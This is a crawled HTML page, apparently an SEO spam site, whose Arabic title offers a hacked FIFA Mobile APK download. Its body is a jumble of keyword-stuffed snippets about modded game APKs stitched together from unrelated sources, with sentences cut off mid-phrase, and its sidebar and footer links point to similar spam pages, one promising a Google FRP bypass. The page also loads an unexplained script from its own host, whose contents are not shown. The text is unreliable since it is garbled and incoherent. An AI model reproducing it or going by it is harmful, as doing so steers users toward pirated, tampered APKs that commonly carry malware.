

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/448921.html
body_size: 4128
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل لعبة fifa mobile hack apk أحدث إصدار [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل لعبة fifa mobile hack apk أحدث إصدار</h1>
<p>تحميل لعبة مهكرة Jellipop Match Mod Apk 7.4.9 (Hack، Unlimited Money) Data احدث اصدار تحميل تطبيق LGS Fahad - هاك ببجى موبايل - احدث اصدار مقالات ذات صلة App Info · اسم التطبيقFIFA Mobile · لينة الفئة العاب رياضية · أحدث إصدار14.2. 00  · الشرط المطلوب 6.0 أو أعلى · File Size88.65 MB · Updated2021-02-23 · كود  التطبيقcom. ea. gp. fifamobile.  اخر اصدار اخر تحديث. تحميل لعبه FIFA Mobile Soccer تحديث مهكره للاندرويد [اخر  اصدار] FIFA Mobile هي الاصدار الجديد …  fifa mobile soccer mod apk unlimited  coins tutuapp fifa mobile hack fifa mobile generator 2020 fifa. Fifa Footbal  FIFA Mobile Football apk مهكرة كاملة. طريقة تحميل و تثبيت لعبة FIFA Mobile  Soccer مهكرة جاهزة للاندرويد. تحميل لعبة كرة القدم فيفا موبايل فوتبول مهكره، FIFA  Mobile Soccer Football apk مهكرة جاهزة تهكير كامل Full Hack mod اخر اصدار من  20 شباط (فبراير) 2021  تحميل لعبة فيفا سوكر موبايل مهكره للاندرويد اخر اصدار fifa soccer mobile 21 v  14.2.00.  موقع Best Games يقدم لكم تحميل لعبة كرة القدم فيفا موبايل مهكرة  للاندرويد اخر تحديث للعبة بالعديد من المميزات Fifa footba جار التحميل Hack for FIFA MOBILE Lattes_v1.0.1_apkpure.com.apk (3.5 MB)   يمكنك تحميل أحدث إصدار بسرعة وبحماية كاملة! تحميل · المزيد. مشابهة لـ Hack for FIFA  MOBILE Lattes. FIFA Football. 8.4. FUTBIN. 7.2  العاب 2 3 4 لاعبين - 12 كانون الثاني (يناير) 2021  بعد النجاحات الهائلة التي حققتها FIFA 18 MOD و FIFA 19 MOD ، أقوم أخيرًا بإضافة  لعبة FIFA 20 apk MOD من FIFA 14  قم بتنزيل فيفا 2021 مهكرة FIFA 21 APK  Mod FIFA 14 Apk Obb Data أحدث إصدار غير متصل بالإنت</p>
<h2>تحميل لعبة فيفا موبايل, FIFA Mobile 20 apk, احدث اصدار, للاندرويد, تنزيل FIFA Soccer, تحميل لعبة FIFA Mobile Soccer 2020.apk, نسخة 2020, Download FIFA Soccer: Beta (Early Access)</h2>
<p>تحميل لعبة FIFA Mobile Soccer Mod Apk برابط مباشر اخر اصدار2017 تنزيل لعبة كرة القدم للموبايل FIFA Mobile Soccer mod apk اليكم لعبة في نسختها الجديدة بصيغة apk والتي تخص نظام التشغيل الاندرويد برابط مباشر, هذا ما سنقدمه لكم في هذا الموضوع</p>
<h3>تقدم لعبة FIFA 16 apk 2021 اللاعبين بأشكال أقرب ما يكون لأشكالهم الواقعية. تم التركيز علي شكل الملاعب والأرضية الخاصة بها. بإمكانك أن تعيش دور المدير وتقف علي جانب الملعب. </h3>
<p>9 أيلول (سبتمبر) 2020  تحميل لعبة فيفا 2021 Fifa أحدث إصدار من FIFA 21 Mod FIFA 14 Apk Obb Data  بدون اتصال بالإنترنت من ميديا فاير.</p>
<h3>20 شباط (فبراير) 2021  تحميل لعبة فيفا سوكر موبايل مهكره للاندرويد اخر اصدار fifa soccer mobile 21 v  14.2.00.  موقع Best Games يقدم لكم تحميل لعبة كرة القدم فيفا موبايل مهكرة  للاندرويد اخر تحديث للعبة بالعديد من المميزات Fifa footba</h3>
<p>Aug 21, 2018 - تحميل لعبة كلاش اوف كلانس اخر اصدار مهكرة  تحميل لعبة سايبر هانتر 2021: Cyber Hunter .APK .OBB 0.100.3 منافسة لعبة فورت نايت ألعاب أندرويد كُتِب بواسطة حسام في يناير 19, 2021 تم تحديثه في يناير 19, 2021  قم بتنزيل SUBWAY SURFERS 2021للأندرويد أحدث إصدار من Mediafire قم بتنزيل SUBWAY SURFERS 2020APK لأجهزة الأندرويد ، من خلال رابط واحد من Mediafire معلومات - معلومات تحميل Subway Surf APK لأجهزة الأندرويد 2020 .0 MOD APK معلومات اللعبة: الشركة المنتجة   تحميل لعبة فيفا 2020 للكمبيوتر برابط مباشر مجانا،جرب ذكاء كرة القدم فى الاصدار الجديدة بعد اصدار فيفا 19 fifa من ea النسخة التجريبية demo مجانا حيث عادت تحميلها فيفا fifa 2020 تعليق عربي للكمبيوتر أفضل لعبة فيديو لكرة القدم لموسم   لتحميل لعبة PES 2021 APK Obb e Football. قم بتحميل ZArchiver Pro APK V0.9.5 إليك أحدث إصدار من ZArchiver Pro APK والذي يعمل على جميع أجهزة الاندرويد، قم بتثبيته عن طريق السماح بالتثبيت من مصادر غير معروفة في جهازك.  تحميل UFC Mobile 2 Beta للأندرويد مجانا (اخر اصدار برابط مباشر) – كل جديد, يمكنك أن تنزل UFC Mobile 2 Beta الاصدار المجاني الجديد والداعم للموبايل وأجهزة الأندرويد بصيغة APK منزل من متجر جوجل بلاي ومن ضمن تصنيف الألعاب بالعربي بآخر   تنزيل TopTop Online: تحميل مقهي توب توب اونلاين 2021 Download TopTop Online APK أحدث اصدار مجانا لـ Android 1 تحميل لعبة توب توب اون لاين TopTop Online APK 2021 احدث نسخة للاندرويد </p>
<h3>FIFA Soccer هي النسخة الجديدة من اللعبة الكلاسيكية FIFA والتي تخص الموسم الكروي لسنة 2018/2019. تجلب لك هذه اللعبة تجربة جديدة صممت لاستغلال تجربة اللعب على الأجهزة المحمولة بأفضل شكل ممكن.</h3>
<p>والعديد من الإضافات للتنزيل من FIFA 2021 Mobile. معلومات تنزيل لعبة فيفا موبايل 21 بدون إنترنت. الحجم : 1 جيجا بعد فك الضغط 2 جيجا. نوعية اللعب : اوفلاين بدون إنترنت. متطلبات التشغيل : Android 4.4+ طريقة تثبيت</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarkaqc.web.app/60334/20118.html">fk</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/13457/16830.html">fk</a></li><li><a href="https://hurmanblirrikcpfk.web.app/98655/78298.html">fk</a></li><li><a href="https://affarerqdbg.web.app/66646/44821.html">fk</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/67595/74693.html">fk</a></li><li><a href="https://londfjo.firebaseapp.com/92391/10949.html">fk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/709964.html">تحميل مجاني goodnotes</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/598854.html">Gta lahore لعبة تحميل مجاني bittorrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/236752.html">الاستماع تحميل بيونسيه اداة مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/172655.html">لماذا يرتبط تنزيل pdf ب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/646058.html">اللانهائي السماء الروبوت اللوحي تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/215524.html">تحميل لعبة ssx tricky ps2 للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/325382.html">كتاب مواقع تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/259319.html">Mksap للطلاب 4 تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/857292.html">Google frp bypass تحميل android 9 pie</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/904186.html">Squarespace + تنزيل + سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/321422.html">Swingrowers تحميل سيل الألبوم البعيد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/941729.html">تحميل لعبة subway surfers chicago modded apk download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/785775.html">قلعة كراشر اكس بوكس ​​360 ايزو تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/97123.html">تحميل ملفات شيرلوك هولمز المفقودة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>